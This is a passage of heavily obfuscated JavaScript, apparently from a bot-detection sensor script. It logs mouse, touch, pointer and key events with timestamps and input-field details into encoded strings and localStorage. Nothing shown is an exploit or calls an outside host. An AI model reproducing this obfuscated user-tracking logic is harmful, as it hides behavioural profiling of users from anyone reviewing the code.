g38=ZK;}if(g38&&Kq8&&Kq8[rk()[GZ(Pl)].apply(null,[wk,ZM,Zz,LJ])]){Nh++;}var Ln8;return Ln8=Qw(S3,[qV()[G1(PO)].apply(null,[ET,j8]),tr8,Ec()[UJ(jW)](cc(cc(ZK)),Bx,R4),EE,kV(typeof Dv()[zw(bM)],'undefined')?Dv()[zw(HZ)].call(null,R4,Gw,Yq8,Rw,jU,gB):Dv()[zw(fm)](hV,QU,cT,z5,FA,c9),f88]),ZV.pop(),Ln8;}catch(GL8){ZV.splice(GV(Oq8,ET),Infinity,Al);}ZV.pop();};var gS8=function(Aq8,tH8,E88,F38,dG8){ZV.push(SX8);try{var rL8=ZV.length;var r78=cc(cc(C));var fq8=cc(cc(C));var SE=ZK;var s38=kV(typeof tx()[JT(R4)],lI('',[][[]]))?tx()[JT(Jm)](nw,BQ,UL8):tx()[JT(ET)](l5,wQ,RI);var x38=E88;var Xq8=F38;if(kV(tH8,ET)&&B4(Vh,qA)||wM(tH8,ET)&&B4(ZA,QA)){var M28=Aq8?Aq8:E2[tx()[JT(SQ)](EL8,cc(cc({})),nV)][fT()[tJ(tj)](VZ,TM,K9,R4)];var YY8=Qx(ET),VC8=Qx(ET);if(M28&&M28[C1()[Pk(WI)].call(null,Jk,sG8,Lc,Bz,fj)]&&M28[qV()[G1(Gt)](Bt,X28)]){YY8=E2[Ec()[UJ(zl)].call(null,dQ,b9,jQ)][wM(typeof Ac()[f4(tj)],lI([],[][[]]))?Ac()[f4(FA)](XJ,J1):Ac()[f4(YJ)](Tr8,qM)](M28[C1()[Pk(WI)](Jk,sG8,fj,ET,fj)]);VC8=E2[Ec()[UJ(zl)].call(null,jW,b9,jQ)][Ac()[f4(FA)](XJ,J1)](M28[qV()[G1(Gt)].apply(null,[Bt,X28])]);}else if(M28&&M28[Ac()[f4(TM)].apply(null,[WE,A6])]&&M28[wM(typeof C1()[Pk(YJ)],lI(Ec()[UJ(SQ)].apply(null,[wQ,CH8,bM]),[][[]]))?C1()[Pk(Pl)](ET,sq8,nK,BU,ZM):C1()[Pk(ET)].apply(null,[lR,S1,Ed,Pl,qM])]){YY8=E2[Ec()[UJ(zl)].apply(null,[HZ,b9,jQ])][wM(typeof Ac()[f4(vT)],'undefined')?Ac()[f4(FA)].apply(null,[XJ,J1]):Ac()[f4(YJ)](BP,lW)](M28[kV(typeof Ac()[f4(S1)],lI('',[][[]]))?Ac()[f4(YJ)].apply(null,[Af,K9]):Ac()[f4(TM)].apply(null,[WE,A6])]);VC8=E2[Ec()[UJ(zl)].call(null,cc(cc([])),b9,jQ)][Ac()[f4(FA)].call(null,XJ,J1)](M28[C1()[Pk(Pl)].apply(null,[ET,sq8,cc(cc({})),Ed,ZM])]);}else if(M28&&M28[Ac()[f4(Am)](Ip,SJ)]&&kV(FH8(M28[Ac()[f4(Am)](Ip,SJ)]),Ac()[f4(ZM)](KT,nB))){if(QM(M28[Ac()[f4(Am)](Ip,SJ)][wM(typeof Ac()[f4(zl)],lI('',[][[]]))?Ac()[f4(ZK)](j88,E4):Ac()[f4(YJ)].call(null,pn8,nG8)],ZK)){var Fr8=M28[wM(typeof Ac()[f4(vT)],lI([],[][[]]))?Ac()[f4(Am)](Ip,SJ):Ac()[f4(YJ)](F1,rE)][ZK];if(Fr8&&Fr8[wM(typeof C1()[Pk(Jm)],lI(Ec()[UJ(SQ)].call(null,fm,CH8,bM),[][[]]))?C1()[Pk(WI)].apply(null,[Jk,sG8,C4,K5,fj]):C1()[Pk(ET)](vL8,HX8,qB,Kd,Pl)]&&Fr8[qV()[G1(Gt)](Bt,X28)]){YY8=E2[Ec()[UJ(zl)].apply(null,[Id,b9,jQ])][Ac()[f4(FA)].call(null,XJ,J1)](Fr8[C1()[Pk(WI)].apply(null,[Jk,sG8,jU,Mz,fj])]);VC8=E2[Ec()[UJ(zl)](WV,b9,jQ)][Ac()[f4(FA)](XJ,J1)](Fr8[wM(typeof qV()[G1(Lc)],lI('',[][[]]))?qV()[G1(Gt)](Bt,X28):qV()[G1(sM)](RD8,RE)]);}else if(Fr8&&Fr8[Ac()[f4(TM)](WE,A6)]&&Fr8[wM(typeof C1()[Pk(BZ)],lI([],[][[]]))?C1()[Pk(Pl)](ET,sq8,Js,WI,ZM):C1()[Pk(ET)].call(null,Zn8,Ls,cc([]),Ht,bq8)]){YY8=E2[Ec()[UJ(zl)].call(null,cc(ET),b9,jQ)][Ac()[f4(FA)].call(null,XJ,J1)](Fr8[Ac()[f4(TM)](WE,A6)]);VC8=E2[Ec()[UJ(zl)](gd,b9,jQ)][Ac()[f4(FA)](XJ,J1)](Fr8[wM(typeof C1()[Pk(jQ)],lI([],[][[]]))?C1()[Pk(Pl)](ET,sq8,Mz,YN,ZM):C1()[Pk(ET)].call(null,p08,JA,G9,gd,DQ)]);}s38=kV(typeof qV()[G1(Qk)],'undefined')?qV()[G1(sM)](ph,pU):qV()[G1(ET)](YM,Ez);}else{fq8=cc(C);}}if(cc(fq8)){SE=GV(gO(),dG8);var h88=Ec()[UJ(SQ)](Kd,CH8,bM)[tx()[JT(Pl)].call(null,mA,Id,Gd)](kO,rk()[GZ(Lc)].call(null,FZ,ET,G9,qX8))[tx()[JT(Pl)].apply(null,[mA,gp,Gd])](tH8,rk()[GZ(Lc)](FZ,ET,wQ,qX8))[tx()[JT(Pl)](mA,HZ,Gd)](SE,rk()[GZ(Lc)].call(null,FZ,ET,tA,qX8))[tx()[JT(Pl)](mA,jU,Gd)](YY8,rk()[GZ(Lc)](FZ,ET,JU,qX8))[tx()[JT(Pl)](mA,wT,Gd)](VC8,rk()[GZ(Lc)](FZ,ET,zl,qX8))[tx()[JT(Pl)].call(null,mA,cc(ET),Gd)](s38);if(dx(typeof M28[Ec()[UJ(N4)](DM,VS8,Hh)],tx()[JT(DQ)].call(null,WC8,cc(cc({})),xx))&&kV(M28[wM(typeof Ec()[UJ(Bz)],lI('',[][[]]))?Ec()[UJ(N4)](TM,VS8,Hh):Ec()[UJ(BQ)].apply(null,[cc({}),Fq8,PG8])],cc([])))h88=(wM(typeof Ec()[UJ(nv)],lI('',[][[]]))?Ec()[UJ(SQ)].apply(null,[cc(ZK),CH8,bM]):Ec()[UJ(BQ)](ET,tf,Ep))[tx()[JT(Pl)](mA,jQ,Gd)](h88,Ec()[UJ(Gt)].apply(null,[Gt,Hw,Tl]));Rz=Ec()[UJ(SQ)].apply(null,[Lc,CH8,bM])[tx()[JT(Pl)].call(null,mA,Bt,Gd)](lI(Rz,h88),Dv()[zw(ZM)](YJ,Wp,ET,cc(cc(ET)),DM,nU));cW=lI(lI(lI(lI(lI(cW,kO),tH8),SE),YY8),VC8);if(kV(tH8,ET))Vh++;else ZA++;kO++;x38=ZK;Xq8=lU[dQ];}}var F08;return F08=Qw(S3,[qV()[G1(PO)].apply(null,[ET,d9]),SE,rk()[GZ(dQ)].apply(null,[hh,Mz,ZM,QG8]),x38,fT()[tJ(Am)](NS8,Kd,tj,BZ),Xq8,C1()[Pk(dQ)].call(null,Pr8,tO,hV,Mk,HZ),fq8]),ZV.pop(),F08;}catch(zq8){ZV.splice(GV(rL8,ET),Infinity,SX8);}ZV.pop();};var PD8=function(b08,cX8,I78){ZV.push(Jm);try{var Gq8=ZV.length;var JX8=cc(J3);var bn8=lU[dQ];var PS8=cc(J3);if(kV(cX8,ET)&&B4(wW,qf)||wM(cX8,ET)&&B4(t6,cs)){var z78=b08?b08:E2[tx()[JT(SQ)].apply(null,[YP,z5,nV])][fT()[tJ(tj)](Z6,cc(cc(ET)),cc(cc(ZK)),R4)];if(z78&&wM(z78[kV(typeof Ac()[f4(Dc)],lI([],[][[]]))?Ac()[f4(YJ)].call(null,h38,cg):Ac()[f4(Il)](w5,Qk)],tx()[JT(Km)](Wp,Qk,qx))){PS8=cc(cc([]));var mC8=Qx(ET);var WX8=Qx(ET);if(z78&&z78[C1()[Pk(WI)](Jk,ss,FN,BU,fj)]&&z78[qV()[G1(Gt)](Bt,vQ)]){mC8=E2[Ec()[UJ(zl)](Ed,Nr8,jQ)][Ac()[f4(FA)].call(null,fp,J1)](z78[C1()[Pk(WI)](Jk,ss,cc(ET),CQ,fj)]);WX8=E2[Ec()[UJ(zl)].apply(null,[qx,Nr8,jQ])][Ac()[f4(FA)].call(null,fp,J1)](z78[qV()[G1(Gt)](Bt,vQ)]);}else if(z78&&z78[Ac()[f4(TM)].call(null,Tl,A6)]&&z78[C1()[Pk(Pl)].call(null,ET,I9,tA,fm,ZM)]){mC8=E2[wM(typeof Ec()[UJ(CQ)],lI('',[][[]]))?Ec()[UJ(zl)](h9,Nr8,jQ):Ec()[UJ(BQ)](cc(cc([])),cT,fD8)][Ac()[f4(FA)].apply(null,[fp,J1])](z78[Ac()[f4(TM)].call(null,Tl,A6)]);WX8=E2[Ec()[UJ(zl)](fj,Nr8,jQ)][Ac()[f4(FA)](fp,J1)](z78[C1()[Pk(Pl)](ET,I9,PO,fj,ZM)]);}bn8=GV(gO(),I78);var gE=Ec()[UJ(SQ)](tj,Z38,bM)[tx()[JT(Pl)](lp,Km,Gd)](x5,wM(typeof rk()[GZ(BZ)],lI(Ec()[UJ(SQ)].call(null,BZ,Z38,bM),[][[]]))?rk()[GZ(Lc)].apply(null,[FZ,ET,tA,R4]):rk()[GZ(fj)](rC8,bz,xj,pn8))[tx()[JT(Pl)](lp,jW,Gd)](cX8,rk()[GZ(Lc)](FZ,ET,DM,R4))[tx()[JT(Pl)].call(null,lp,gd,Gd)](bn8,rk()[GZ(Lc)].call(null,FZ,ET,qB,R4))[tx()[JT(Pl)].apply(null,[lp,cI,Gd])](mC8,rk()[GZ(Lc)](FZ,ET,PO,R4))[kV(typeof tx()[JT(nK)],'undefined')?tx()[JT(Jm)].apply(null,[B6,ZK,ss]):tx()[JT(Pl)](lp,cc([]),Gd)](WX8);if(wM(typeof z78[Ec()[UJ(N4)].call(null,Ml,MS8,Hh)],tx()[JT(DQ)](k88,cc(cc(ZK)),xx))&&kV(z78[wM(typeof Ec()[UJ(J1)],lI([],[][[]]))?Ec()[UJ(N4)](tj,MS8,Hh):Ec()[UJ(BQ)](TM,Vg,fD8)],cc(J3)))gE=(wM(typeof Ec()[UJ(RN)],lI('',[][[]]))?Ec()[UJ(SQ)](z5,Z38,bM):Ec()[UJ(BQ)](nK,Yd,b9))[tx()[JT(Pl)].call(null,lp,RN,Gd)](gE,Ec()[UJ(Gt)](Js,FY8,Tl));hW=lI(lI(lI(lI(lI(hW,x5),cX8),bn8),mC8),WX8);YR=Ec()[UJ(SQ)].apply(null,[cc({}),Z38,bM])[tx()[JT(Pl)].call(null,lp,Hj,Gd)](lI(YR,gE),Dv()[zw(ZM)](bM,Bz,ET,cc(cc({})),wQ,nU));if(kV(cX8,ET))wW++;else t6++;}}if(kV(cX8,ET))wW++;else t6++;x5++;var bS8;return bS8=Qw(S3,[kV(typeof qV()[G1(zl)],lI('',[][[]]))?qV()[G1(sM)](Rh,U28):qV()[G1(PO)].call(null,ET,Ps),bn8,Dv()[zw(gp)].apply(null,[Vx,rO,MI,SQ,gd,lw]),PS8]),ZV.pop(),bS8;}catch(EC8){ZV.splice(GV(Gq8,ET),Infinity,Jm);}ZV.pop();};var fn8=function(sP,TE,FL8){ZV.push(Gw);try{var v78=ZV.length;var wp=cc({});var U78=ZK;var EG8=cc({});if(Fz(ml,dB)){if(cc(Gl[Dv()[zw(HT)](B5,OR,Lc,PO,gp,bR)])){EG8=cc(C);Gl[Dv()[zw(HT)](RN,OR,Lc,HT,vQ,bR)]=cc(C);}var JE;return JE=Qw(S3,[qV()[G1(PO)].apply(null,[ET,E78]),U78,Dv()[zw(fm)].call(null,cc(cc(ZK)),Cr8,cT,Qf,Kv,c9),EG8]),ZV.pop(),JE;}var BD8=sP?sP:E2[tx()[JT(SQ)](rB,J1,nV)][fT()[tJ(tj)](qc,Fx,xj,R4)];var hE=BD8[wM(typeof tx()[JT(bM)],lI([],[][[]]))?tx()[JT(Am)](PZ,Il,C4):tx()[JT(Jm)](Zt,cc(cc({})),F6)];if(WM(hE,null))hE=BD8[Ec()[UJ(Qk)].apply(null,[BZ,xs,tA])];var N08=Wh(hE[Ac()[f4(cT)].call(null,S5,lN)]);var mn8=wM(b88[wM(typeof Ac()[f4(Hj)],lI('',[][[]]))?Ac()[f4(xj)](lX8,ST):Ac()[f4(YJ)].call(null,rC8,MB)](sP&&sP[Ac()[f4(cT)](S5,lN)]),Qx(ET));if(cc(N08)&&cc(mn8)){var YX8;return YX8=Qw(S3,[kV(typeof qV()[G1(FA)],'undefined')?qV()[G1(sM)].call(null,bY8,r9):qV()[G1(PO)](ET,E78),U78,Dv()[zw(fm)].call(null,xZ,Cr8,cT,nv,FN,c9),EG8]),ZV.pop(),YX8;}var BC8=dw(hE);var XX8=Ec()[UJ(SQ)](cc(cc(ZK)),c08,bM);var O28=Ec()[UJ(SQ)].apply(null,[wT,c08,bM]);var vG8=Ec()[UJ(SQ)].call(null,cc(cc({})),c08,bM);var Vn8=Ec()[UJ(SQ)].apply(null,[YN,c08,bM]);if(kV(TE,lU[BU])){XX8=BD8[Ac()[f4(Km)](TT,C4)];O28=BD8[Ec()[UJ(DM)].call(null,DQ,V9,Bt)];vG8=BD8[tx()[JT(Qf)].apply(null,[n1,ct,Ht])];Vn8=BD8[Dv()[zw(nK)].call(null,cc(cc({})),PK,E4,BJ,DQ,Nf)];}U78=GV(gO(),FL8);var DX8=Ec()[UJ(SQ)](Kd,c08,bM)[tx()[JT(Pl)].call(null,sl,Il,Gd)](ml,rk()[GZ(Lc)].call(null,FZ,ET,YN,TX8))[tx()[JT(Pl)].call(null,sl,cc(ET),Gd)](TE,rk()[GZ(Lc)].apply(null,[FZ,ET,jU,TX8]))[tx()[JT(Pl)](sl,K5,Gd)](XX8,kV(typeof rk()[GZ(bM)],'undefined')?rk()[GZ(fj)].apply(null,[zG8,Gs,Qf,Vp]):rk()[GZ(Lc)](FZ,ET,BZ,TX8))[tx()[JT(Pl)].apply(null,[sl,cI,Gd])](O28,rk()[GZ(Lc)](FZ,ET,Vx,TX8))[tx()[JT(Pl)](sl,gp,Gd)](vG8,kV(typeof rk()[GZ(jQ)],lI(Ec()[UJ(SQ)](cc(cc([])),c08,bM),[][[]]))?rk()[GZ(fj)](rC8,YB,Jm,Od):rk()[GZ(Lc)](FZ,ET,hV,TX8))[tx()[JT(Pl)].call(null,sl,Gt,Gd)](Vn8,rk()[GZ(Lc)].apply(null,[FZ,ET,dQ,TX8]))[tx()[JT(Pl)](sl,Rw,Gd)](U78,rk()[GZ(Lc)](FZ,ET,ct,TX8))[tx()[JT(Pl)].call(null,sl,Hj,Gd)](BC8);bw=Ec()[UJ(SQ)].call(null,MI,c08,bM)[kV(typeof tx()[JT(RN)],lI('',[][[]]))?tx()[JT(Jm)].apply(null,[mA,YN,qD8]):tx()[JT(Pl)].apply(null,[sl,cc(cc([])),Gd])](lI(bw,DX8),Dv()[zw(ZM)].apply(null,[cc(cc(ZK)),Pp,ET,cc(cc([])),BJ,nU]));ml++;var cG8;return cG8=Qw(S3,[qV()[G1(PO)].call(null,ET,E78),U78,wM(typeof Dv()[zw(E4)],'undefined')?Dv()[zw(fm)].call(null,cc(cc(ET)),Cr8,cT,YN,z5,c9):Dv()[zw(HZ)](WI,U88,TS8,Gt,Bt,j78),EG8]),ZV.pop(),cG8;}catch(fP){ZV.splice(GV(v78,ET),Infinity,Gw);}ZV.pop();};var kq8=function(UD8,IE){ZV.push(PF);try{var NH8=ZV.length;var B88=cc({});var X38=ZK;var s88=cc(J3);if(Fz(E2[C1()[Pk(MI)].apply(null,[ZM,pE,gp,Zz,zl])][tx()[JT(SV)](Hh,sM,B5)](sW)[kV(typeof Ac()[f4(nK)],lI('',[][[]]))?Ac()[f4(YJ)](zl,I28):Ac()[f4(ZK)](TY8,E4)],XW)){var VL8;return VL8=Qw(S3,[qV()[G1(PO)].apply(null,[ET,rY8]),X38,Dv()[zw(fm)](SV,xL8,cT,cc(cc(ET)),MI,c9),s88]),ZV.pop(),VL8;}var WD8=UD8?UD8:E2[tx()[JT(SQ)](hS8,Rw,nV)][fT()[tJ(tj)](OZ,dQ,cc(cc([])),R4)];var zH8=WD8[tx()[JT(Am)](OU,Rw,C4)];if(WM(zH8,null))zH8=WD8[Ec()[UJ(Qk)].apply(null,[ZM,jS8,tA])];if(zH8[C1()[Pk(hV)](wf,OC8,N4,Il,ZM)]&&wM(zH8[C1()[Pk(hV)](wf,OC8,cc(ZK),WV,ZM)][Ac()[f4(Qf)](VY8,j08)](),wM(typeof C1()[Pk(sM)],lI([],[][[]]))?C1()[Pk(BU)].apply(null,[ZK,DO,tp,Km,fj]):C1()[Pk(ET)](lq8,l08,cc(ET),vT,zD8))){var Q08;return Q08=Qw(S3,[qV()[G1(PO)](ET,rY8),X38,Dv()[zw(fm)].apply(null,[cc([]),xL8,cT,Mz,fm,c9]),s88]),ZV.pop(),Q08;}var zL8=J5(zH8);var L78=zL8[qV()[G1(Bz)](h9,Zw)];var t78=zL8[Ac()[f4(PF)](cz,tf)];var Rr8=dw(zH8);var w28=ZK;var bE=ZK;var pS8=ZK;var wn8=ZK;if(wM(t78,MI)&&wM(t78,jU)){w28=kV(zH8[Ec()[UJ(E4)](CQ,dv,BQ)],undefined)?ZK:zH8[Ec()[UJ(E4)](Vg,dv,BQ)][Ac()[f4(ZK)].apply(null,[TY8,E4])];bE=EH8(zH8[kV(typeof Ec()[UJ(vT)],'undefined')?Ec()[UJ(BQ)].apply(null,[Qk,GX8,vD8]):Ec()[UJ(E4)](Qk,dv,BQ)]);pS8=kL8(zH8[Ec()[UJ(E4)].call(null,Qf,dv,BQ)]);wn8=q28(zH8[kV(typeof Ec()[UJ(ET)],lI([],[][[]]))?Ec()[UJ(BQ)].call(null,K9,pU,kA):Ec()[UJ(E4)](fj,dv,BQ)]);}if(t78){if(cc(rS8[t78])){rS8[t78]=L78;}else if(wM(rS8[t78],L78)){t78=R6[kV(typeof Dv()[zw(Pl)],lI(Ec()[UJ(SQ)].apply(null,[cc(cc(ZK)),WG8,bM]),[][[]]))?Dv()[zw(HZ)](YJ,Wn8,WV,hV,Gt,HS8):Dv()[zw(E4)](JU,JZ,fj,ET,SQ,JD8)];}}X38=GV(gO(),IE);if(zH8[Ec()[UJ(E4)](Il,dv,BQ)]&&zH8[Ec()[UJ(E4)].call(null,N4,dv,BQ)][kV(typeof Ac()[f4(cT)],'undefined')?Ac()[f4(YJ)](dh,C08):Ac()[f4(ZK)](TY8,E4)]){sW[L78]=Qw(S3,[fT()[tJ(Il)](ZP,ct,vT,NJ),Rr8,Ec()[UJ(Bz)].call(null,Mz,RC8,Mz),L78,wM(typeof fT()[tJ(BU)],'undefined')?fT()[tJ(xj)].apply(null,[KM,gd,cc(cc([])),ST]):fT()[tJ(fj)].apply(null,[U88,N4,Qf,tL8]),w28,Ac()[f4(Mk)](dX8,dQ),bE,wM(typeof rk()[GZ(cT)],lI(Ec()[UJ(SQ)].apply(null,[Rw,WG8,bM]),[][[]]))?rk()[GZ(hV)].call(null,RT,BQ,jQ,Sh):rk()[GZ(fj)](mG8,Yv,B5,D6),pS8,kV(typeof Ac()[f4(PO)],lI([],[][[]]))?Ac()[f4(YJ)](wE,lC8):Ac()[f4(Ed)](OH8,L38),wn8,wM(typeof qV()[G1(K9)],'undefined')?qV()[G1(PO)].call(null,ET,rY8):qV()[G1(sM)](D08,pU),X38,kV(typeof tx()[JT(Hj)],lI([],[][[]]))?tx()[JT(Jm)](cL8,Ht,vJ):tx()[JT(PF)].call(null,f28,gp,WI),t78]);}else{delete sW[L78];}var vH8;return vH8=Qw(S3,[kV(typeof qV()[G1(Bz)],lI('',[][[]]))?qV()[G1(sM)](qn8,l5):qV()[G1(PO)].call(null,ET,rY8),X38,kV(typeof Dv()[zw(jU)],'undefined')?Dv()[zw(HZ)](RN,O08,Tl,FA,N4,wx):Dv()[zw(fm)].apply(null,[qx,xL8,cT,qx,FN,c9]),s88]),ZV.pop(),vH8;}catch(PX8){ZV.splice(GV(NH8,ET),Infinity,PF);}ZV.pop();};var bH8=function(){return [WR,Cd,cW,hW];};var An8=function(){return [Nh,zA,kO,x5];};var jC8=function(){ZV.push(gC8);var bC8=E2[C1()[Pk(MI)].apply(null,[ZM,Hp,jU,m6,zl])][qV()[G1(J1)].call(null,Km,KN)](sW)[Ec()[UJ(TM)].call(null,SV,OJ,Bz)](function(MD8,vE){return rW.apply(this,[UL,arguments]);},Ec()[UJ(SQ)].call(null,zl,ZQ,bM));var IX8;return ZV.pop(),IX8=[L5,vB,Rz,YR,bw,bC8],IX8;};var sp=function(bX8){ZV.push(QH8);var t88=E2[Ac()[f4(MI)].call(null,bL8,Km)][qV()[G1(TM)](tp,w1)];if(WM(E2[Ac()[f4(MI)](bL8,Km)][qV()[G1(TM)].call(null,tp,w1)],null)){var GD8;return ZV.pop(),GD8=ZK,GD8;}var LY8=t88[kV(typeof qV()[G1(Pl)],'undefined')?qV()[G1(sM)].call(null,xZ,mH8):qV()[G1(Dc)].call(null,Fx,tY8)](kV(typeof Ac()[f4(TM)],lI('',[][[]]))?Ac()[f4(YJ)].call(null,DR,OU):Ac()[f4(cT)].call(null,lE,lN));var t38=WM(LY8,null)?Qx(ET):dH8(LY8);if(kV(t38,ET)&&QM(wG8,bM)&&kV(bX8,Qx(lU[Pl]))){var L88;return ZV.pop(),L88=lU[WI],L88;}else{var m38;return ZV.pop(),m38=ZK,m38;}ZV.pop();};var fS8=function(v88){var nX8=cc([]);var W78=S6;ZV.push(HL8);var b28=rf;var Hr8=ZK;var nL8=lU[WI];var Ar8=rW(q3,[]);var j28=cc({});var mp=X5(zW);if(v88||mp){var s08;return s08=Qw(S3,[wM(typeof tx()[JT(fj)],lI('',[][[]]))?tx()[JT(SV)](nB,E4,B5):tx()[JT(Jm)](En8,E4,D08),nA(),qV()[G1(jU)].apply(null,[wT,j38]),mp||Ar8,C1()[Pk(cT)].apply(null,[Vg,q88,Bt,MI,Mz]),nX8,rk()[GZ(BU)](PF,Lc,Js,Y38),j28]),ZV.pop(),s08;}if(rW(Dq,[])){var pD8=E2[tx()[JT(SQ)](lq8,Jc,nV)][wM(typeof Ac()[f4(Qk)],lI('',[][[]]))?Ac()[f4(S1)].apply(null,[gW,ZK]):Ac()[f4(YJ)](hq8,tR)][tx()[JT(Mk)](jK,TM,Id)](lI(cP,Bn8));var A28=E2[tx()[JT(SQ)].apply(null,[lq8,R4,nV])][Ac()[f4(S1)](gW,ZK)][tx()[JT(Mk)](jK,cc(ZK),Id)](lI(cP,O38));var vr8=E2[tx()[JT(SQ)].call(null,lq8,PF,nV)][Ac()[f4(S1)].call(null,gW,ZK)][tx()[JT(Mk)](jK,Am,Id)](lI(cP,l78));if(cc(pD8)&&cc(A28)&&cc(vr8)){j28=cc(cc(J3));var c38;return c38=Qw(S3,[tx()[JT(SV)](nB,Ff,B5),[W78,b28],kV(typeof qV()[G1(Qf)],lI('',[][[]]))?qV()[G1(sM)](tR,Rf):qV()[G1(jU)].call(null,wT,j38),Ar8,C1()[Pk(cT)].call(null,Vg,q88,cT,S1,Mz),nX8,kV(typeof rk()[GZ(ET)],lI(Ec()[UJ(SQ)].apply(null,[wQ,KS8,bM]),[][[]]))?rk()[GZ(fj)](TC8,nC8,E4,KH8):rk()[GZ(BU)](PF,Lc,Kv,Y38),j28]),ZV.pop(),c38;}else{if(pD8&&wM(pD8[Ac()[f4(xj)](jL8,ST)](C1()[Pk(jQ)](fj,T78,Qf,Vx,ET)),Qx(ET))&&cc(E2[Ac()[f4(Ff)](xx,Nl)](E2[fT()[tJ(bM)](XP,Bt,cc(cc({})),Jc)](pD8[qV()[G1(CQ)](wQ,M78)](kV(typeof C1()[Pk(MI)],lI([],[][[]]))?C1()[Pk(ET)].apply(null,[kB,V28,fj,xj,Km]):C1()[Pk(jQ)].call(null,fj,T78,tj,WI,ET))[ZK],Jm)))&&cc(E2[kV(typeof Ac()[f4(fj)],'undefined')?Ac()[f4(YJ)].apply(null,[CB,zI]):Ac()[f4(Ff)].apply(null,[xx,Nl])](E2[fT()[tJ(bM)].call(null,XP,m6,G9,Jc)](pD8[qV()[G1(CQ)](wQ,M78)](kV(typeof C1()[Pk(nv)],'undefined')?C1()[Pk(ET)](vK,d9,hV,tA,lH8):C1()[Pk(jQ)].call(null,fj,T78,cc(cc(ET)),ct,ET))[ET],Jm)))){Hr8=E2[wM(typeof fT()[tJ(MI)],'undefined')?fT()[tJ(bM)](XP,cc(ET),jW,Jc):fT()[tJ(fj)].apply(null,[jH8,TA,Qk,bq8])](pD8[qV()[G1(CQ)].call(null,wQ,M78)](wM(typeof C1()[Pk(jQ)],lI([],[][[]]))?C1()[Pk(jQ)].apply(null,[fj,T78,TM,BJ,ET]):C1()[Pk(ET)].apply(null,[Id,fd,WV,tA,Dl]))[ZK],Jm);nL8=E2[fT()[tJ(bM)](XP,ZK,BQ,Jc)](pD8[wM(typeof qV()[G1(sM)],lI('',[][[]]))?qV()[G1(CQ)](wQ,M78):qV()[G1(sM)](WW,ET)](C1()[Pk(jQ)].call(null,fj,T78,Qk,FN,ET))[ET],lU[cT]);}else{nX8=cc(cc(J3));}if(A28&&wM(A28[wM(typeof Ac()[f4(vT)],'undefined')?Ac()[f4(xj)](jL8,ST):Ac()[f4(YJ)](kv,R4)](kV(typeof C1()[Pk(gp)],lI(Ec()[UJ(SQ)].apply(null,[N4,KS8,bM]),[][[]]))?C1()[Pk(ET)](kl,Rw,Jc,G9,YW):C1()[Pk(jQ)](fj,T78,Mz,S1,ET)),Qx(ET))&&cc(E2[Ac()[f4(Ff)](xx,Nl)](E2[wM(typeof fT()[tJ(YJ)],lI('',[][[]]))?fT()[tJ(bM)].call(null,XP,wQ,hV,Jc):fT()[tJ(fj)](Pz,BZ,PF,Td)](A28[qV()[G1(CQ)].apply(null,[wQ,M78])](C1()[Pk(jQ)](fj,T78,RN,Js,ET))[ZK],Jm)))&&cc(E2[Ac()[f4(Ff)](xx,Nl)](E2[kV(typeof fT()[tJ(Qf)],lI([],[][[]]))?fT()[tJ(fj)](Wn8,Id,cc([]),ZC8):fT()[tJ(bM)](XP,BU,cc(cc(ET)),Jc)](A28[qV()[G1(CQ)].apply(null,[wQ,M78])](C1()[Pk(jQ)](fj,T78,Jp,CQ,ET))[ET],Jm)))){W78=E2[kV(typeof fT()[tJ(SV)],lI([],[][[]]))?fT()[tJ(fj)].call(null,Or8,Ed,ZK,g08):fT()[tJ(bM)].apply(null,[XP,Jc,cT,Jc])](A28[qV()[G1(CQ)].apply(null,[wQ,M78])](C1()[Pk(jQ)](fj,T78,Js,nK,ET))[ZK],lU[cT]);}else{nX8=cc(cc(J3));}if(vr8&&kV(typeof vr8,Ac()[f4(E4)](IL8,pk))){Ar8=vr8;}else{nX8=cc(cc(J3));Ar8=vr8||Ar8;}}}else{Hr8=l28;nL8=Tn8;W78=HH8;b28=kE;Ar8=QL8;}if(cc(nX8)){if(QM(gO(),YA(Hr8,lU[gp]))){j28=cc(C);var hX8;return hX8=Qw(S3,[tx()[JT(SV)].apply(null,[nB,cc(ET),B5]),[S6,rf],qV()[G1(jU)].call(null,wT,j38),rW(q3,[]),C1()[Pk(cT)].apply(null,[Vg,q88,cc({}),Ed,Mz]),nX8,wM(typeof rk()[GZ(cT)],lI([],[][[]]))?rk()[GZ(BU)](PF,Lc,zl,Y38):rk()[GZ(fj)].call(null,fp,Pq8,Fx,Fs),j28]),ZV.pop(),hX8;}else{if(QM(gO(),GV(YA(Hr8,WH8),JR(YA(YA(Jm,nL8),lU[gp]),sv)))){j28=cc(cc([]));}var HP;return HP=Qw(S3,[tx()[JT(SV)](nB,jU,B5),[W78,b28],kV(typeof qV()[G1(Mk)],lI('',[][[]]))?qV()[G1(sM)](hp,LH8):qV()[G1(jU)].apply(null,[wT,j38]),Ar8,C1()[Pk(cT)](Vg,q88,cc(cc(ZK)),xZ,Mz),nX8,rk()[GZ(BU)].apply(null,[PF,Lc,Il,Y38]),j28]),ZV.pop(),HP;}}var OP;return OP=Qw(S3,[tx()[JT(SV)](nB,wT,B5),[W78,b28],qV()[G1(jU)].apply(null,[wT,j38]),Ar8,C1()[Pk(cT)].call(null,Vg,q88,BQ,Kv,Mz),nX8,kV(typeof rk()[GZ(YJ)],lI([],[][[]]))?rk()[GZ(fj)](JA,c08,Hj,Rh):rk()[GZ(BU)](PF,Lc,jW,Y38),j28]),ZV.pop(),OP;};var YD8=function(){ZV.push(UA);var dS8=QM(arguments[Ac()[f4(ZK)].call(null,tX8,E4)],ZK)&&wM(arguments[ZK],undefined)?arguments[ZK]:cc(cc(C));v08=Ec()[UJ(SQ)].apply(null,[Kd,BL8,bM]);hn8=Qx(ET);var rq8=rW(Dq,[]);if(cc(dS8)){if(rq8){E2[tx()[JT(SQ)](j78,cc(ET),nV)][Ac()[f4(S1)](mI,ZK)][Ac()[f4(BJ)](Un8,HZ)](AG8);E2[tx()[JT(SQ)].apply(null,[j78,Bz,nV])][kV(typeof Ac()[f4(Qk)],'undefined')?Ac()[f4(YJ)].apply(null,[zK,Lq8]):Ac()[f4(S1)].apply(null,[mI,ZK])][Ac()[f4(BJ)].call(null,Un8,HZ)](BE);}var tP;return ZV.pop(),tP=cc(J3),tP;}var G78=s9();if(G78){if(fv(G78,qV()[G1(N4)](d78,dM))){v08=G78;hn8=Qx(ET);if(rq8){var G38=E2[kV(typeof tx()[JT(C4)],lI('',[][[]]))?tx()[JT(Jm)].apply(null,[YL8,R4,TD8]):tx()[JT(SQ)](j78,C4,nV)][Ac()[f4(S1)](mI,ZK)][tx()[JT(Mk)](U1,Vx,Id)](AG8);var U38=E2[kV(typeof 